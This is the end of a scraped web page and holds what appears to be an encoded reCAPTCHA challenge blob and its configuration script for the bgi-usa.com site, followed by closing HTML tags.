cKkw7fDj2xYwoc3w5NHw6bDtHPDn0TDtnfDj8KnKi3DqcKNwp/[base64]/CmcKww5TCp27DlcKRwoQpCVlwCQ4owr/DrMOUZTLCpxQcV8Oqw6Jkw7w1w7ZeGlnCqMOZAX3ChMKPK8O1w6/Dsi5Cw5jCo2A7woluwp/DshrDgMOXwqlVF8KSw5/DqMOXw5nChsOhwoVaHzbDsD52SMO+wq3CmsKhw63DjcKdw5LCsMOGJcOYbRbCgsKhwr1ADXope8O8EDXDhcKVwqrCgsKpVMKDwqjCk03DrMK0w7DDu0F1wpnCnsKHZsKNLsOQQydrDsKNMA55OzfCjE5zw6oEewlnDcOrw7vDmn/[base64]/w4UHMXbCqcOjD3XDnBjDqk3Cr3YDXz/CpxbDoVdRYGJwU8OOSMOKw5RqG0bCpwtuIsKQVjJ7wosCw5TDn8KGN8KewpnDscKyw71UwrtmJ8KadFLDs8OZEsOgw5rDmErCg8Ozw7lhDMKqE2nCh8K0Pjt1V8O8wrnCjw7DhcKHP2Yaw4DCum/CtMORwrnDtsO0eTvDqMKtwqLCkUPCul0yw7/DscKqwr9sw5VJwqrCoMK7w6XDlnvDv8OOwqXDs3kjw6pgw7Exw6XDjcKAWsK9w5IrPsOLVsK1XDPCv8KTwrdSw4jCsiLCmhY9Vh7CskISwpDDoDEmdQvCkTPCtcOjScKOwp06XBLDlcKHcGgrw4zCicOww5bClMKDe8KqwrF7N1nCncODa3EWw7LCimfCscK4wq/DuFzDp3zChsO1SlAwGMKWw6IiKUvDuMKiwq8vHHXDrsKyd8K+BwAxIMKAciZnD8KjasK1BFMSXcKLw6zDqcK8TsKnaz0aw7nDmiI2w5vCiAnDpMKfw4ZrIAHCs8OwH8KAFcKWecKfGQh+w7Y1w5fClyHDhMOkPmbCssKgwqLDs8KcDcKiIWA/[base64]/HcKxwp9Hw5hPTHXChcOjwp/CqsOgwoHDjsOOwqvDnTXCpMKlw5ZxwrI0w6jCihbCrS7CiAsOd8OYw7Nnw7HCiB3Do3TCvxgqMh7Dj0XDrmMCw5MfB1/Ct8Opwq3CqMOawrhxIMO+JcOmA8OmXMKhwqFgw5A/KcO/w5kZwqPDq2cYBsOSBsK6GsKrDj3Cn8KzNS/CssKowp3CpADCpGg1R8OFwrzCoA8GWRN3wrnClcOSw5onw5AXwoXCnz4+w7DDjcOwwooxGnbDg8K9I0ktGH7DpcK9w4gSw6hUNsKLTX7Co0w/S8O7w7zDi3ohP0dUw57ClRFIwq4twpnChzLDml5GGMKOTX3CmMKAwp8KTT3DkijCqT1qwr7DosKVcsOPw494w6TCtMKFGHYePMOMw6/[base64]/wrzDlsKKCUlvw7MoAsKQGxnDpy5VIUzCqcKPRU3Dl8Kdw6XDkj18wpzCo8ONwpY9w5HDnsO1w4fCrMOHEsKceVB4cMO/wocQRHTCnMOowpbCqBrDi8OVw5HCs8KCSUoOehHCpGXCpcKCAQXCkgPDjEzDlMOIw7V6wqRPw6nCjsKawrTCnMK/UlTDrMKSw7FcGx4Rwq8/NsORN8KSYsKowoNVwr3Du8OCw6BPe8K8wqTDuwE4wpHDq8O4XcKpw64bRcOIdcK0KsO6K8O/w57Dr0zDgsO/[base64]/DssK1ZsOBwrgJV8KVw5gPw6HDtTcwQsOjVjNGbsK2wqM4w4jCoiXDjFoDCyfDtMOiwodfwqbCj1vCl8Khwp9Tw6IIDyLCs3xPwonCrsKeSsKiw7pnw49fY8OyfnAzw5HCmgHDoMKHw48qTRwaeV/DpGvCtTZOw6nDgALDl8OFY0XCisK+SznClsKuPwdSw7PDh8KIwo/Dj8OZfXE/csOaw7Z6Fgp6w6YSecKTfcKVwr9WasKecyw3VsKkCsK+wofDo8OVw6UXNcKJPkbDk8KmAxbDscKbwqnDvXTDvcOaIQtRGMOVwqXDi3UgwpzCpMOIcsK6w4RYHcOyUzDDusOxwrPCqQ/[base64]/[base64]/CiA3DlAPDhMOew5vCgQZsGcO4wqDDm8ORH3wKTEZNwq0vYcOxwoPCh25dwoh1WjIVw79ww5/CpSUlfhgLw7NcfcKvJsKswr7CnsKPw6Fjw4vCoCLDgcOMwosQKcKbwrhUw4QDC3htwqI7K8KSRQfDp8Oy\x22],null,[\x22conf\x22,null,\x226LfU-pwUAAAAAPvkvo432jdC5uuPFOO6uoLcfx4x\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,481],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.bgi-usa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MuCQ4F5ZCtGn7a4NmgZxGTUSiMLJDfniRABLiJultX4\\u003d\x22,1,0,null,1,1764597330467,0,0,[130,143,172,21],null,[188,252,54,13,247],\x22RC-DZWygf4aFf-J-g\x22,null,null,null,null,null,\x220dAFcWeA5BsCP0Ihq5wRKl8kSmannxdFtY72KaqaE-6wRgjIprR2jglK9-hMcciJSZ4esvWSWt7oh-Kf2uzucJWGDiGe098C6vuw\x22,1764680130324]");
    </script></body></html>